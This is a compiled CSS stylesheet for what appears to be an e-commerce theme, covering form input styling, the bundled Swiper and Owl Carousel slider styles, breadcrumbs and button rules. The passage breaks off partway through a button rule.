input[type=url]::-webkit-input-placeholder,
input[type=tel]::-webkit-input-placeholder,
input[type=search]::-webkit-input-placeholder,
input[type=number]::-webkit-input-placeholder,
input[type=datetime]::-webkit-input-placeholder,
input[type=email]::-webkit-input-placeholder {
  color: #143149;
}
input[type=text]:-ms-input-placeholder,
input[type=password]:-ms-input-placeholder,
input[type=url]:-ms-input-placeholder,
input[type=tel]:-ms-input-placeholder,
input[type=search]:-ms-input-placeholder,
input[type=number]:-ms-input-placeholder,
input[type=datetime]:-ms-input-placeholder,
input[type=email]:-ms-input-placeholder {
  color: #143149;
}

input[type=number] {
  -moz-appearance: textfield;
}
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type=search] {
  -webkit-appearance: none;
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration, input[type=search]::-webkit-search-results-button, input[type=search]::-webkit-search-results-decoration {
  -webkit-appearance: none;
}

select {
  background: hsl(0deg, 0%, 97%);
  background-clip: padding-box;
  border: 1px solid hsl(0deg, 0%, 92%);
  border-radius: 1px;
  font-family: "News Gothic MT", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 16px;
  height: 46px;
  line-height: 1.428571429;
  padding: 5.5px 11px 4px;
  vertical-align: baseline;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
select:focus {
  background: #FFF;
}
select:disabled {
  opacity: 0.5;
}

select[multiple=multiple] {
  height: auto;
  background-image: none;
}

textarea {
  background: hsl(0deg, 0%, 97%);
  background-clip: padding-box;
  border: 1px solid hsl(0deg, 0%, 92%);
  border-radius: 1px;
  font-family: "News Gothic MT", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 16px;
  height: auto;
  line-height: 1.428571429;
  margin: 0;
  padding: 11px;
  vertical-align: baseline;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  resize: vertical;
}
textarea:focus {
  background: #FFF;
}
textarea:disabled {
  opacity: 0.5;
}
textarea::-moz-placeholder {
  color: #143149;
}
textarea::-webkit-input-placeholder {
  color: #143149;
}
textarea:-ms-input-placeholder {
  color: #143149;
}

input.mage-error,
select.mage-error,
textarea.mage-error {
  border-color: #ed8380;
}
div.mage-error[generated] {
  color: #e02b27;
  font-size: 14px;
}

input[type=button],
input[type=reset],
input[type=submit] {
  cursor: pointer;
  -webkit-appearance: button;
}

input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

form {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

address {
  font-style: normal;
}

*:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: 0;
}

/**
 * Swiper 5.3.1
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2020 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: February 8, 2020
 */
@font-face {
  font-family: "swiper-icons";
  src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
  font-weight: 400;
  font-style: normal;
}
.swiper-container {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  /* Fix of Webkit flickering */
  z-index: 1;
}

.swiper-container-vertical > .swiper-wrapper {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

.swiper-container-android .swiper-slide,
.swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
          transform: translate3d(0px, 0, 0);
}

.swiper-container-multirow > .swiper-wrapper {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.swiper-container-multirow-column > .swiper-wrapper {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.swiper-container-free-mode > .swiper-wrapper {
  -webkit-transition-timing-function: ease-out;
          transition-timing-function: ease-out;
  margin: 0 auto;
}

.swiper-slide {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.swiper-slide-invisible-blank {
  visibility: hidden;
}

/* Auto Height */
.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
  height: auto;
}

.swiper-container-autoheight .swiper-wrapper {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-transition-property: height, -webkit-transform;
  transition-property: height, -webkit-transform;
  transition-property: transform, height;
  transition-property: transform, height, -webkit-transform;
}

/* 3D Effects */
.swiper-container-3d {
  -webkit-perspective: 1200px;
          perspective: 1200px;
}

.swiper-container-3d .swiper-wrapper,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-cube-shadow {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-container-3d .swiper-slide-shadow-left {
  background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-right {
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-top {
  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-bottom {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

/* CSS Mode */
.swiper-container-css-mode > .swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  /* For Firefox */
  -ms-overflow-style: none;
  /* For Internet Explorer and Edge */
}

.swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar {
  display: none;
}

.swiper-container-css-mode > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: start start;
}

.swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper {
  -ms-scroll-snap-type: x mandatory;
      scroll-snap-type: x mandatory;
}

.swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper {
  -ms-scroll-snap-type: y mandatory;
      scroll-snap-type: y mandatory;
}

:root {
  /*
  --swiper-navigation-color: var($swiper-theme-color);
  */
}

.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 50%;
  width: 27px;
  height: 44px;
  margin-top: -22px;
  z-index: 10;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #4D4D4D;
}

.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-prev:after,
.swiper-button-next:after {
  font-family: "swiper-icons";
  font-size: 44px;
  text-transform: none !important;
  letter-spacing: 0;
  text-transform: none;
  font-variant: initial;
}

.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
  left: 10px;
  right: auto;
}

.swiper-button-prev:after,
.swiper-container-rtl .swiper-button-next:after {
  content: "prev";
}

.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
  right: 10px;
  left: auto;
}

.swiper-button-next:after,
.swiper-container-rtl .swiper-button-prev:after {
  content: "next";
}

.swiper-button-lock {
  display: none;
}

:root {
  /*
  --swiper-pagination-color: var($swiper-theme-color);
  */
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  -webkit-transition: 300ms opacity;
  transition: 300ms opacity;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

/* Common Styles */
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 10px;
  left: 0;
  width: 100%;
}

/* Bullets */
.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transform: scale(0.33);
          transform: scale(0.33);
  position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
  -webkit-transform: scale(1);
          transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  -webkit-transform: scale(1);
          transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  -webkit-transform: scale(0.66);
          transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  -webkit-transform: scale(0.33);
          transform: scale(0.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  -webkit-transform: scale(0.66);
          transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  -webkit-transform: scale(0.33);
          transform: scale(0.33);
}

.swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  display: inline-block;
  border-radius: 100%;
  background: #000;
  opacity: 0.2;
}

button.swiper-pagination-bullet, .swiper-pagination-bullet.action-gift, .cart.table-wrapper .actions-toolbar > .swiper-pagination-bullet.action {
  border: none;
  margin: 0;
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

.swiper-pagination-bullet-active {
  opacity: 1;
  background: #4D4D4D;
}

.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  -webkit-transform: translate3d(0px, -50%, 0);
          transform: translate3d(0px, -50%, 0);
}

.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 6px 0;
  display: block;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 8px;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  -webkit-transition: 200ms top, 200ms -webkit-transform;
  transition: 200ms top, 200ms -webkit-transform;
  transition: 200ms transform, 200ms top;
  transition: 200ms transform, 200ms top, 200ms -webkit-transform;
}

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 4px;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  white-space: nowrap;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transition: 200ms left, 200ms -webkit-transform;
  transition: 200ms left, 200ms -webkit-transform;
  transition: 200ms transform, 200ms left;
  transition: 200ms transform, 200ms left, 200ms -webkit-transform;
}

.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transition: 200ms right, 200ms -webkit-transform;
  transition: 200ms right, 200ms -webkit-transform;
  transition: 200ms transform, 200ms right;
  transition: 200ms transform, 200ms right, 200ms -webkit-transform;
}

/* Progress */
.swiper-pagination-progressbar {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: #4D4D4D;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transform-origin: left top;
          transform-origin: left top;
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  -webkit-transform-origin: right top;
          transform-origin: right top;
}

.swiper-container-horizontal > .swiper-pagination-progressbar,
.swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}

.swiper-container-vertical > .swiper-pagination-progressbar,
.swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}

.swiper-pagination-lock {
  display: none;
}

/* Scrollbar */
.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}

.swiper-container-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}

.swiper-container-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}

.swiper-scrollbar-cursor-drag {
  cursor: move;
}

.swiper-scrollbar-lock {
  display: none;
}

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
}

.swiper-zoom-container > img,
.swiper-zoom-container > svg,
.swiper-zoom-container > canvas {
  max-width: 100%;
  max-height: 100%;
  -o-object-fit: contain;
     object-fit: contain;
}

.swiper-slide-zoomed {
  cursor: move;
}

/* Preloader */
:root {
  /*
  --swiper-preloader-color: var($swiper-theme-color);
  */
}

.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  -webkit-transform-origin: 50%;
          transform-origin: 50%;
  -webkit-animation: swiper-preloader-spin 1s infinite linear;
          animation: swiper-preloader-spin 1s infinite linear;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border: 4px solid #4D4D4D;
  border-radius: 50%;
  border-top-color: transparent;
}

@-webkit-keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
/* a11y */
.swiper-container .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
  -webkit-transition-timing-function: ease-out;
          transition-timing-function: ease-out;
}

.swiper-container-fade .swiper-slide {
  pointer-events: none;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}

.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube {
  overflow: visible;
}

.swiper-container-cube .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

.swiper-container-cube .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
  -webkit-transform-origin: 100% 0;
          transform-origin: 100% 0;
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-prev,
.swiper-container-cube .swiper-slide-next + .swiper-slide {
  pointer-events: auto;
  visibility: visible;
}

.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-container-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.6;
  -webkit-filter: blur(50px);
  filter: blur(50px);
  z-index: 0;
}

.swiper-container-flip {
  overflow: visible;
}

.swiper-container-flip .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}

.swiper-container-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-flip .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
  touch-action: manipulation;
  -moz-backface-visibility: hidden;
  /* fix firefox animation glitch */
}

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}

.owl-carousel .owl-item img {
  display: block;
  width: 100%;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav .owl-prev.action-gift, .owl-carousel .owl-nav .cart.table-wrapper .actions-toolbar > .owl-prev.action, .cart.table-wrapper .owl-carousel .owl-nav .actions-toolbar > .owl-prev.action,
.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav .owl-next.action-gift,
.owl-carousel .owl-nav .cart.table-wrapper .actions-toolbar > .owl-next.action,
.cart.table-wrapper .owl-carousel .owl-nav .actions-toolbar > .owl-next.action,
.owl-carousel button.owl-dot,
.owl-carousel .owl-dot.action-gift,
.owl-carousel .cart.table-wrapper .actions-toolbar > .owl-dot.action,
.cart.table-wrapper .owl-carousel .actions-toolbar > .owl-dot.action {
  background: none;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
}

.owl-carousel.owl-loaded {
  display: block;
}

.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}

.owl-carousel.owl-hidden {
  opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
  visibility: hidden;
}

.owl-carousel.owl-drag .owl-item {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel.owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.owl-carousel.owl-rtl {
  direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
.no-js .owl-carousel {
  display: block;
}

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
          animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
}

.owl-carousel .owl-animated-in {
  z-index: 0;
}

.owl-carousel .owl-animated-out {
  z-index: 1;
}

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
          animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item {
  /**
            This is introduced due to a bug in IE11 where lazy loading combined with autoheight plugin causes a wrong
            calculation of the height of the owl-item that breaks page layouts
         */
}

.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-item .owl-lazy[src^=""], .owl-carousel .owl-item .owl-lazy:not([src]) {
  max-height: 0;
}

.owl-carousel .owl-item img.owl-lazy {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: -webkit-transform 100ms ease;
  transition: -webkit-transform 100ms ease;
  transition: transform 100ms ease;
  transition: transform 100ms ease, -webkit-transform 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transform: scale(1.3, 1.3);
          transform: scale(1.3, 1.3);
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}

.actions-toolbar > .primary,
.actions-toolbar > .secondary {
  text-align: center;
  margin-bottom: 11px;
}
.actions-toolbar > .primary .action,
.actions-toolbar > .secondary .action {
  margin-bottom: 11px;
}
.actions-toolbar > .primary .action:last-child,
.actions-toolbar > .secondary .action:last-child {
  margin-bottom: 0;
}
.actions-toolbar > .primary:last-child,
.actions-toolbar > .secondary:last-child {
  margin-bottom: 0;
}

@media only screen and (min-width: 768px) {
  .actions-toolbar:before, .actions-toolbar:after {
    content: "";
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .secondary {
    float: right;
  }
  .actions-toolbar .primary,
.actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
.actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 5.5px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .secondary,
.actions-toolbar > .primary {
    margin-bottom: 0;
  }
  .actions-toolbar > .secondary .action,
.actions-toolbar > .primary .action {
    margin-bottom: 0;
    width: auto;
  }
}
.breadcrumbs {
  margin: 0;
}
.breadcrumbs .items {
  font-size: 14px;
  color: #a3a3a3;
  margin: 0;
  padding: 0;
  list-style: none none;
}
.breadcrumbs .items > li {
  display: inline-block;
  vertical-align: top;
}
.breadcrumbs .item {
  margin: 0;
}
.breadcrumbs a {
  color: #143149;
  text-decoration: none;
}
.breadcrumbs a:visited {
  color: #143149;
  text-decoration: none;
}
.breadcrumbs a:hover {
  color: #143149;
  text-decoration: underline;
}
.breadcrumbs a:active {
  color: #143149;
  text-decoration: none;
}
.breadcrumbs strong {
  font-weight: 400;
}
.breadcrumbs .item:not(:last-child) {
  display: inline-block;
  text-decoration: none;
}
.breadcrumbs .item:not(:last-child):after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 18px;
  content: "\e608";
  font-family: "icons-blank-theme";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
a.action.primary,
button,
.action-gift,
.cart.table-wrapper .actions-toolbar > .action {
  border-radius: 0;
}

button:active, .action-gift:active, .cart.table-wrapper .actions-toolbar > .action:active {
  -webkit-box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.12);
          box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.12);
}

a.action.primary {
  display: inline-block;
  text-decoration: none;
}
a.action.primary:hover, a.action.primary:active, a.action.primary:focus {
  text-decoration: none;
}

.action.primary {
  background-image: none;
  background: #D3AE43;
  border: none;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-family: "News Gothic MT", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: normal;
  padding: 12px 16px;
